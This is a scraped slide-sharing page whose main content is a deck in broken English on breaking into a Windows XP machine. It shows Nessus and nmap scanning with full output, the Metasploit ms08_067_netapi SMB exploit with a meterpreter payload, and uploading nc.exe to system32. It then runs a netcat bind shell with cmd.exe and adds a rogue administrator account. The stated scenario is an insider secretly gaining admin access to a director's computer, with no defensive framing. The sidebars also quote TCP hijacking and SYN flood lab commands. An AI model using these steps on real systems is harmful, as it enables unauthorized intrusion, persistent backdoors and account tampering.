80133823 backdor-nectcat-through-smb
•
0 likes•679 views
The document summarizes an attack on a Windows computer using Nmap and Metasploit to exploit the SMB vulnerability. It describes scanning the target computer with Nessus to find open ports and services, then using the ms08_067_netapi exploit in Metasploit to gain remote code execution via SMB. Once exploited, the attacker uploads a backdoor to the system32 folder and adds a new user account. The summary demonstrates gaining initial access, privilege escalation to add a new administrator account, and confirming remote command line access using the uploaded backdoor.
Report
Share
Report
Share
Download to read offline
Recommended
Traceroute- A Networking Tool

Traceroute is a utility that send an ICMP packets from our computer to user input destination and displays information about what is happening to the packet on each point along the path.
Operation of Ping - (Computer Networking) 

Here is a slide on Operation of ping. It was made on educational purpose. There ain't much details about ping on internet. Hope it will help.
Recommended
Traceroute- A Networking Tool

Traceroute is a utility that send an ICMP packets from our computer to user input destination and displays information about what is happening to the packet on each point along the path.
Operation of Ping - (Computer Networking) 

Here is a slide on Operation of ping. It was made on educational purpose. There ain't much details about ping on internet. Hope it will help.
New School Man-in-the-Middle

During our last tool talk at NEOISF, Matt Neely talked about using a Fon (a wireless access point) with Karmetasploit to attack wireless clients for penetration testing. In this talk we will take this concept a step further and show you what the latest techniques are for conducting man-in-the-middle attacks (MITM). First, we will define what man-in-the-middle attacks are and why we should be doing these in our penetration tests. The technical discussion will include talk about our old favorites like Wireshark, Ettercap and Cain. Next, we will show some new techniques introduced with tools like SSLStrip, The Middler, and Network Miner. Finally, we will end with an open discussion on how to defend against man-in-the-middle attacks.
Ch 5: Port Scanning

Slides for a college course at City College San Francisco. Based on "Hands-On Ethical Hacking and Network Defense, Third Edition" by Michael T. Simpson, Kent Backman, and James Corley -- ISBN: 9781285454610.
Instructor: Sam Bowne
Class website: https://samsclass.info/123/123_S17.shtml
Breaking ssl

Please note, this article does not intend to promote hacking. The intention is to help you understand the vulnerabilities in ssl and protect yourselves from the same. There are millions of innocent victims who fall prey because they are complacent the moment they see a 'secure https' symbol on their browser. I am trying to dispel that myth.
Ethical hacking Chapter 6 - Port Scanning - Eric Vanderburg

Ethical hacking Chapter 6 - Port Scanning - Eric Vanderburg
Network scanning with nmap

Hello this is a basic nmap learning tutorial for all those enthusiast, who wants to learn network scanning and more about network pentesting.
DNS server configuration in packet tracer

DNS server configuration in packet tracer.
1. First, build your network topology
2. Configure the static IP Addresses on the PCs and the Server.
3. Configure DNS services of the server.
4. Test domain name IP resolution. Using their names instead of their IP addresses, ping the hosts from one another.
Hack The Box Nest 10.10.10.178

I have some fun with HackTheBox machine with the Nest (the easy one) and do a note with Write-ups style.
--
Mod
More Related Content
What's hot
New School Man-in-the-Middle

During our last tool talk at NEOISF, Matt Neely talked about using a Fon (a wireless access point) with Karmetasploit to attack wireless clients for penetration testing. In this talk we will take this concept a step further and show you what the latest techniques are for conducting man-in-the-middle attacks (MITM). First, we will define what man-in-the-middle attacks are and why we should be doing these in our penetration tests. The technical discussion will include talk about our old favorites like Wireshark, Ettercap and Cain. Next, we will show some new techniques introduced with tools like SSLStrip, The Middler, and Network Miner. Finally, we will end with an open discussion on how to defend against man-in-the-middle attacks.
Ch 5: Port Scanning

Slides for a college course at City College San Francisco. Based on "Hands-On Ethical Hacking and Network Defense, Third Edition" by Michael T. Simpson, Kent Backman, and James Corley -- ISBN: 9781285454610.
Instructor: Sam Bowne
Class website: https://samsclass.info/123/123_S17.shtml
Breaking ssl

Please note, this article does not intend to promote hacking. The intention is to help you understand the vulnerabilities in ssl and protect yourselves from the same. There are millions of innocent victims who fall prey because they are complacent the moment they see a 'secure https' symbol on their browser. I am trying to dispel that myth.
Ethical hacking Chapter 6 - Port Scanning - Eric Vanderburg

Ethical hacking Chapter 6 - Port Scanning - Eric Vanderburg
Network scanning with nmap

Hello this is a basic nmap learning tutorial for all those enthusiast, who wants to learn network scanning and more about network pentesting.
DNS server configuration in packet tracer

DNS server configuration in packet tracer.
1. First, build your network topology
2. Configure the static IP Addresses on the PCs and the Server.
3. Configure DNS services of the server.
4. Test domain name IP resolution. Using their names instead of their IP addresses, ping the hosts from one another.
Hack The Box Nest 10.10.10.178

I have some fun with HackTheBox machine with the Nest (the easy one) and do a note with Write-ups style.
--
Mod
What's hot (19)
Ethical hacking Chapter 6 - Port Scanning - Eric Vanderburg

Ethical hacking Chapter 6 - Port Scanning - Eric Vanderburg
Viewers also liked
Onalytica-CyberSecurity-2015-Top-100-Influencers-And-Brands

Onalytica's Top 100 Brands & Individuals -- An exhaustive list of Cybersecurity thought leaders, including Firms, Media Outlets, Industry Blogs and Professionals.
Scaling Data Servers via Cooperative Caching

In this thesis, we present design techniques -- and systems that illustrate and validate these techniques -- for building data-intensive applications over the Internet. We enable the use of a traditional bandwidth-limited server in these applications. A large number of cooperating users contribute resources such as disk space and network bandwidth, and form the backbone of such applications. The applications we consider fall in one of two categories. The
first type provide user-perceived utility in proportion to the data download rates of the participants; bulk data distribution
systems is a typical example. The second type are usable only when the participants have data download rates above a certain threshold; video streaming is a prime example.
Program Engagement Power. Programs Do Affect Ad Engagement

This research demonstrated that commercials shown in highly engaging programs had a higher propensity to be recalled than commercials shown in less engaging programs.
Electronic voting-system

AudienceResponder™ enables a more interactive presentation at conferences, training courses, lectures or seminars where group communication is taking place. This solution is ideal in a business or conferencing environment.
Viewers also liked (20)
1457894739192-Obsessive-Compulsive Symptoms in Schizophrenia 

1457894739192-Obsessive-Compulsive Symptoms in Schizophrenia
Onalytica-CyberSecurity-2015-Top-100-Influencers-And-Brands

Onalytica-CyberSecurity-2015-Top-100-Influencers-And-Brands
Aplikasi Skype dalam P&P Teknologi Maklumat tingkatan 4

Aplikasi Skype dalam P&P Teknologi Maklumat tingkatan 4
Program Engagement Power. Programs Do Affect Ad Engagement

Program Engagement Power. Programs Do Affect Ad Engagement
Similar to 80133823 backdor-nectcat-through-smb
Information Theft: Wireless Router Shareport for Phun and profit - Hero Suhar...

Information Theft: Wireless Router Shareport for Phun and profit - Hero Suhartono
Information gathering using windows command line utility

Information Gathering using Windows Command Line Utility. advance uses of command prompt, ping, trace route, finding the frame size, TTL, etc.
Figure 3 TCP Session Hijacking Attack victims to execute the mali.pdf

Figure 3: TCP Session Hijacking Attack victims to execute the malicious commands. Figure 3
depicts how the attack works. In this task, you need to demonstrate how you can hijack a telnet
session between two computers. Your goal is to get the tel net server to run a malicious
command from you. For the simplicity of the task, we assume that the attacker and the victim are
on the same LAN. Launching the attack manually. Please use Scapy to conduct the TCP Session
Hijacking attack. A skeleton code is provided in the following. You need to replace each @@
@e with an actual value; you can use Wireshark to figure out what value you should put into
each field of the spoofed TCP packets. \#! /usr/bin/env python 3 from scapy. all import * data -
"" pkt - ip/tcp/data ls (pkt) send (pkt, verbose-0) Optional: Launching the attack automatically.
Students are encouraged to write a program to launch the attack automatically using the sniffing-
and-spoofing technique. Unlike the manual approach, we get all the parameters from sniffed
packets, so the entire attack is automated. Please make sure that when you use Scapy's sn iff
function, don't forget to set the if a ce argument. 6 Task 4: Creating Reverse Shell using TCP
Session Hijacking When attackers are able to inject a command to the victim's machine using
TCP session hijacking, they are not interested in running one simple command on the victim
machine; they are interested in running many commands. Obviously, running these commands
all through TCP session hijacking is inconvenient. What attackers want to achieve is to use the
attack to set up a back door, so they can use this back door to conveniently conduct further
damages. A typical way to set up back doors is to run a reverse shell from the victim machine to
give the attack the shell access to the victim machine. Reverse shell is a shell process running on
a remote machine, connecting back to the attacker's machine. This gives an attacker a convenient
way to access a remote machine once it has been compromised.
the lab setup. Please compile the program on the VM and then launch the attack on the target
machine. // Compile the code on the host VM \$ gcc -o synflood synflood.c // Launch the attack
from the attacker container \# synflood 1090.523 // Compile the code on the host VM \$ gcc -o
synflood synflood.c // Launch the attack from the attacker container \# synflood 10.9.0.5 23
Before launching the attack, please restore the queue size to its original value. Please compare
the results with the one using the Python program, and explain the reason behind the difference.
3.3 Task 1.3: Enable the SYN Cookie Countermeasure Please enable the SYN cookie
mechanism, and run your attacks again, and compare the results. 4 Task 2: TCP RST Attacks on
telnet Connections The TCP RST Attack can terminate an established TCP connection between
two victims. For example, if there is an established telnet connection (TCP) between two users A
and B, attackers can spoof a .
Hacker Halted 2014 - Post-Exploitation After Having Remote Access

In theory, post-exploitation after having remote access is easy. Also in theory, there is no difference between theory and practice. In practice, there is. Imagine a scenario, where you have deployed a malware on a user’s workstation, but the target information is on a secure server accessed via two-factor authentication, with screen access only (e.g. RDP, Citrix, etc.). On top of that, the server runs application white-listing, and only the inbound port to the screen server (e.g. 3389) is allowed through the hardware firewall. But you also need persistent interactive C&C communication (e.g. Netcat, Meterpreter, RAT) to this server through the user’s workstation.
I developed (and will publish) two tools that help you in these situations. The first tool can drop malware to the server through the screen while the user is logged in. The second tool can help you to circumvent the hardware firewall after we can execute code on the server with admin privileges (using a signed kernel driver). My tools are generic meaning that they work against Windows server 2012 and Windows 8, and they work with RDP or other remote desktops. The number of problems you can solve with them are endless, e.g., communicating with bind-shell on webserver behind restricted DMZ. Beware, live demo and fun included!
Complete MPICH2 Clustering Manual in Ubuntu

Complete MPICH2 Clustering Manual in Linux Ubuntu for beginners.
Documented in 3rd year of Bachelor of Science in Software Engineering (BSSE) course at Institute of Information Technology, University of Dhaka (IIT, DU).
G3t R00t at IUT

I'm take picture from here and there by goggling not mentioning all source please let me know if anyone has any objection. This presentation was presented in IUT CTF G3t R00t
An Express Guide ~ SNMP for Secure Rremote Resource Monitoring

It's an Express Guide to "Basic & Secure Setup of SNMP with purpose of Remote Resource Monitoring" ~~~~~ described here with a use-case of setting it up for monitoring availability of Network Connection on a remote machine and Trap notification in case the link goes down ~~~~~ for both Linux & Windows platforms
Lab-5 Scanning and Enumeration Reconnaissance and inform.docx

Lab-5: Scanning and Enumeration
Reconnaissance and information gathering methods were passive methods, meaning that they did not cause any alarm, alerts, and log file creation on the target systems: franklin.edu computers. In Lab-5, you will actively scan and enumerate target systems. These actions would cause some log files and probably trigger alerts if the target systems were used by a sensitive organization, such as a military or financial institution.
You will perform Lab-5 by using the Netlab environment provided by Franklin University. Netlab environment is an isolated environment with no Internet connection so that none of your actions will cause anything harmful for you or the target system. Section-1: Scan the Network Using nbtscan Tool
nbtscan is used for scanning networks to obtain NetBIOS names, file shares, and other information. It is one of the tools that come with Kali Linux. Nbtscan is a convenient tool to scan the active computers on the network quickly.
Windows machines have NetBIOS names by default. Linux/Unix computer may also have NetBIOS names if the Samba interoperability suite is installed.
Before starting scanning the network from Kali Linux, you have to learn the network address first.
1) Enter the Netlab environment
2) Open Kali Linux and enter the password (password: toor)
3) Open a terminal window
4) Type this command:
ifconfig
The IP address of your computer is 192.168.2.10, and the netmask is 255.255.255.0. That means the network address is 192.168.2.0/24. You will use this in your nbtscan.
5) Run a nbtscan by typing
nbtscan 192.168.2.0/24 to the terminal window. You will see all active computers along with IP addresses, NetBIOS names, and MAC addresses. That is an essential piece of information for a pentester and can be regarded as your initial attack surface.
Take a screenshot of the terminal window.
Section-2: Scan the Network by Using Nmap
You will perform another network scan by using a more versatile tool called Nmap. Nmap is one of the swiss knives of the pen-testers. It is a free and open-source tool and comes with Kali Linux. Nmap has many different scanning options; it can even perform vulnerability scanning in addition to network and host scanning. In this lab, you will first use Nmap's network/host scanning features, and then you will perform vulnerability scanning with Nmap.
1) Type in
nmap 192.168.2.0/24 -n -sn in the terminal window.
Take a screenshot of the terminal window.
Type in
mannmap in the terminal window to see the help page of the Nmap tool. Find why you used n and sn options.
Section-3: Perform a Port Scan Against a Host
In the previous section, you scanned the network by using Nmap. In this section, you will scan a specific host for open ports.
1) Type in
nmap 192.168.2.14 -n in the terminal window.
Take a screenshot.
Similar to 80133823 backdor-nectcat-through-smb (20)
Information Theft: Wireless Router Shareport for Phun and profit - Hero Suhar...

Information Theft: Wireless Router Shareport for Phun and profit - Hero Suhar...
Information gathering using windows command line utility

Information gathering using windows command line utility
Figure 3 TCP Session Hijacking Attack victims to execute the mali.pdf

Figure 3 TCP Session Hijacking Attack victims to execute the mali.pdf
Hacker Halted 2014 - Post-Exploitation After Having Remote Access

Hacker Halted 2014 - Post-Exploitation After Having Remote Access
Network Vulnerabilities And Cyber Kill Chain Essay

Network Vulnerabilities And Cyber Kill Chain Essay
An Express Guide ~ SNMP for Secure Rremote Resource Monitoring

An Express Guide ~ SNMP for Secure Rremote Resource Monitoring
Lab-5 Scanning and Enumeration Reconnaissance and inform.docx

Lab-5 Scanning and Enumeration Reconnaissance and inform.docx
Recently uploaded
Azure Interview Questions and Answers PDF By ScholarHat

Azure Interview Questions and Answers PDF By ScholarHat
Exploiting Artificial Intelligence for Empowering Researchers and Faculty, In...

Exploiting Artificial Intelligence for Empowering Researchers and Faculty, In...Dr. Vinod Kumar Kanvaria
Exploiting Artificial Intelligence for Empowering Researchers and Faculty,
International FDP on Fundamentals of Research in Social Sciences
at Integral University, Lucknow, 06.06.2024
By Dr. Vinod Kumar KanvariaChapter -12, Antibiotics (One Page Notes).pdf

This is a notes for the D.Pharm students and related to the antibiotic drugs.
2024.06.01 Introducing a competency framework for languag learning materials ...

http://sandymillin.wordpress.com/iateflwebinar2024
Published classroom materials form the basis of syllabuses, drive teacher professional development, and have a potentially huge influence on learners, teachers and education systems. All teachers also create their own materials, whether a few sentences on a blackboard, a highly-structured fully-realised online course, or anything in between. Despite this, the knowledge and skills needed to create effective language learning materials are rarely part of teacher training, and are mostly learnt by trial and error.
Knowledge and skills frameworks, generally called competency frameworks, for ELT teachers, trainers and managers have existed for a few years now. However, until I created one for my MA dissertation, there wasn’t one drawing together what we need to know and do to be able to effectively produce language learning materials.
This webinar will introduce you to my framework, highlighting the key competencies I identified from my research. It will also show how anybody involved in language teaching (any language, not just English!), teacher training, managing schools or developing language learning materials can benefit from using the framework.
MASS MEDIA STUDIES-835-CLASS XI Resource Material.pdf

mass media studies
CBSE
Full Book
for class 11th
A Survey of Techniques for Maximizing LLM Performance.pptx

A Survey of Techniques for Maximizing LLM Performance
Francesca Gottschalk - How can education support child empowerment.pptx

Francesca Gottschalk from the OECD’s Centre for Educational Research and Innovation presents at the Ask an Expert Webinar: How can education support child empowerment?
How libraries can support authors with open access requirements for UKRI fund...

How libraries can support authors with open access requirements for UKRI funded books
Wednesday 22 May 2024, 14:00-15:00.
Introduction to AI for Nonprofits with Tapp Network

Dive into the world of AI! Experts Jon Hill and Tareq Monaur will guide you through AI's role in enhancing nonprofit websites and basic marketing strategies, making it easy to understand and apply.
Embracing GenAI - A Strategic Imperative

Artificial Intelligence (AI) technologies such as Generative AI, Image Generators and Large Language Models have had a dramatic impact on teaching, learning and assessment over the past 18 months. The most immediate threat AI posed was to Academic Integrity with Higher Education Institutes (HEIs) focusing their efforts on combating the use of GenAI in assessment. Guidelines were developed for staff and students, policies put in place too. Innovative educators have forged paths in the use of Generative AI for teaching, learning and assessments leading to pockets of transformation springing up across HEIs, often with little or no top-down guidance, support or direction.
This Gasta posits a strategic approach to integrating AI into HEIs to prepare staff, students and the curriculum for an evolving world and workplace. We will highlight the advantages of working with these technologies beyond the realm of teaching, learning and assessment by considering prompt engineering skills, industry impact, curriculum changes, and the need for staff upskilling. In contrast, not engaging strategically with Generative AI poses risks, including falling behind peers, missed opportunities and failing to ensure our graduates remain employable. The rapid evolution of AI technologies necessitates a proactive and strategic approach if we are to remain relevant.
The approach at University of Liverpool.pptx

How libraries can support authors with open access requirements for UKRI funded books
Wednesday 22 May 2024, 14:00-15:00.
Biological Screening of Herbal Drugs in detailed.

Biological screening of herbal drugs: Introduction and Need for
Phyto-Pharmacological Screening, New Strategies for evaluating
Natural Products, In vitro evaluation techniques for Antioxidants, Antimicrobial and Anticancer drugs. In vivo evaluation techniques
for Anti-inflammatory, Antiulcer, Anticancer, Wound healing, Antidiabetic, Hepatoprotective, Cardio protective, Diuretics and
Antifertility, Toxicity studies as per OECD guidelines
Overview on Edible Vaccine: Pros & Cons with Mechanism

This ppt include the description of the edible vaccine i.e. a new concept over the traditional vaccine administered by injection.
"Protectable subject matters, Protection in biotechnology, Protection of othe...

Protectable subject matters, Protection in biotechnology, Protection of other biological materials, Ownership and period of protection
Natural birth techniques - Mrs.Akanksha Trivedi Rama University

Natural birth techniques - Mrs.Akanksha Trivedi Rama UniversityAkanksha trivedi rama nursing college kanpur.
Natural birth techniques are various type such as/ water birth , alexender method, hypnosis, bradley method, lamaze method etcRecently uploaded (20)
Azure Interview Questions and Answers PDF By ScholarHat

Azure Interview Questions and Answers PDF By ScholarHat
Exploiting Artificial Intelligence for Empowering Researchers and Faculty, In...

Exploiting Artificial Intelligence for Empowering Researchers and Faculty, In...
2024.06.01 Introducing a competency framework for languag learning materials ...

2024.06.01 Introducing a competency framework for languag learning materials ...
MASS MEDIA STUDIES-835-CLASS XI Resource Material.pdf

MASS MEDIA STUDIES-835-CLASS XI Resource Material.pdf
A Survey of Techniques for Maximizing LLM Performance.pptx

A Survey of Techniques for Maximizing LLM Performance.pptx
Francesca Gottschalk - How can education support child empowerment.pptx

Francesca Gottschalk - How can education support child empowerment.pptx
How libraries can support authors with open access requirements for UKRI fund...

How libraries can support authors with open access requirements for UKRI fund...
Introduction to AI for Nonprofits with Tapp Network

Introduction to AI for Nonprofits with Tapp Network
Pride Month Slides 2024 David Douglas School District

Pride Month Slides 2024 David Douglas School District
Overview on Edible Vaccine: Pros & Cons with Mechanism

Overview on Edible Vaccine: Pros & Cons with Mechanism
Multithreading_in_C++ - std::thread, race condition

Multithreading_in_C++ - std::thread, race condition
"Protectable subject matters, Protection in biotechnology, Protection of othe...

"Protectable subject matters, Protection in biotechnology, Protection of othe...
Natural birth techniques - Mrs.Akanksha Trivedi Rama University

Natural birth techniques - Mrs.Akanksha Trivedi Rama University
80133823 backdor-nectcat-through-smb

- 1. Backdor Nectcat With Smb OS2C jogja (30/1-2012/02:29PM)- good morning, a right now we will exploit a computer system the victim with IP address 172.18.10.4. we and victim be local area network on equal. There Ip attacker 172.18.10.5 and other computer up with ip 172.18.10.1. so there we have 3 unit computer to LAN. The ensuing structur skenario network : The Scenario attacker used methode is hacker or attacker a delegate statf, while attacker recived order form staf to the add user acount on computer director with level as administrators acount director. In order to statf can acsess computer director, upon office onely a statf can using login to computer director. Oke the next, author begin technique how to add user to computer director with used explot smb. Now attacker need tool aplication to get information a victim(computer director). There we used nessus to find and search port, services and vulnerbility application on computer, possible can to hole as do attacker exploit computer target. The below we can see web application nessus.
- 2. the next we add ip target as object scan to know and find service and port open are hole exploit computer target. To form the below must input information name target, type (run now) and policy with choose internal network scan. After we seting ip target next clik button scan launch scan now proses scanning running, we waiting ouput scan information about computer victim. Now information port, service and protocol to computer target we get. The next we can know continue about description about all service. Now we choose protocol tcp with port 139 is server message protocol to show info detail, the equal is picture screenshoot information smb.
- 3. nmap -A 172.18.10.4 We can get information used other scan likes scanner via console is NMAP, the use diffrent nmap and nessus a http://nmap.org ) at 2012-01-30 open port and servcie Starting Nmap 5.61TEST4 ( operation searching and finding 07:15 AFT with via console. For example using nmap : Nmap scan report for 172.18.10.4 Host is up (0.0019s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn 445/tcp open microsoft-ds Microsoft Windows XP microsoft- ds MAC Address: 08:00:27:94:14:34 (Cadmus Computer Systems) Device type: general purpose Running: Microsoft Windows XP OS CPE: cpe:/o:microsoft:windows_xp OS details: Microsoft Windows XP SP2 or SP3 Network Distance: 1 hop Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_nbstat: NetBIOS name: KITNET-02, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:94:14:34 (Cadmus Computer Systems) | smb-security-mode: | Account that was used for smb scripts: guest | User-level authentication | SMB Security: Challenge/response passwords supported |_ Message signing disabled (dangerous, but default) |_smbv2-enabled: Server doesn't support SMBv2 protocol | smb-os-discovery: | OS: Windows XP (Windows 2000 LAN Manager) | Computer name: kitnet-02 | NetBIOS computer name: KITNET-02 | Workgroup: WORKGROUP |_ System time: 2012-01-30 07:15:26 UTC-8 TRACEROUTE HOP RTT ADDRESS 1 1.95 ms 172.18.10.4 OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
- 4. Near also we can see kind infomation uses nessus to nmap, but with nmap dont have description, plugin, pid and solution. Now will exploit computer target : Above picture is metaspolit, here attacker uses exploit framework3 on the backtrack 4 r2. The next we use exploit smb. We user exploit server mail block protocol(smb) with kind exploit exploit/windows/smb/ms08_067_netapi. And next we applying payloads to smb using payload meterpreter, windows/meterpreter/reverce_tcp and and we insert host target and host attacker. While set RHOST is input to host target and set LHOST input to host attacker.
- 5. And we have backdor will send bacdor to computer target. After we include host target and host attacker and know located file backdor to send computer target, furthermore we do exploit. Now computer direcotor or target wass exploit, through meterperter we can do upload and download file to located computer target. As image upon we can show technique upload file backdor to file system32 windows. Upon we type commad
- 6. exploit computer attacker was sucsess on system32 computer target. And now attacker running file backdor nc.exe to command line computer target. Proses listening to port 444 while running. Command nc.exe –lvp 444 –e cmd.exe mind file backdor run –l is listening to –p port 444, to port here attacker used port 444. Using port up to attacker can used port, 999,888, or 555. And command –v backdor runing mode verbose (use twice to be more verbose). Now this is mission add user to computer target, atttacker add name user to computer targer wiht new user statf password: passtatf. And we can see new user wass add to computer. The next attacker same level access betwen acount director and statf. As picture below we can show succses make start level administrators.
- 7. And the last computer start trying running nc through he computer, to sure know he has have acoutn to computer director. TRADANGggg..... success complete the mission a attacker on the jobs.
